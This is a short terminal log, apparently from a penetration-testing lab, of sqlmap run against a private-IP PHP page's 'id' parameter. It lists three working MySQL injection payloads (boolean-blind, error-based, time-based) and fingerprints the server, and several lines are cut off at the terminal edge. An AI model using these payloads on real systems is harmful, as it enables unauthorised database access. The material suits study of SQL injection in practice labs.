 root@kali:~/Desktop# sqlmap -u "http://192.168.253.15/cat.php?id=3"
{1.1.12#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused b
[*] starting at 00:10:08
[00:10:08] [INFO] resuming back-end DBMS 'mysql'
[00:10:08] [INFO] testing connection to the target URL
[00:10:08] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
存在3种sql注入漏洞
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=-2936 OR 9850=9850#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=3 AND (SELECT 2174 FROM(SELECT COUNT(*),CONCAT(0x717a627871,(SELECT (ELT(2174=2174,1))),0x
BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=3 OR SLEEP(5)
---
[00:10:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[00:10:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.253.15'
[*] shutting down at 00:10:08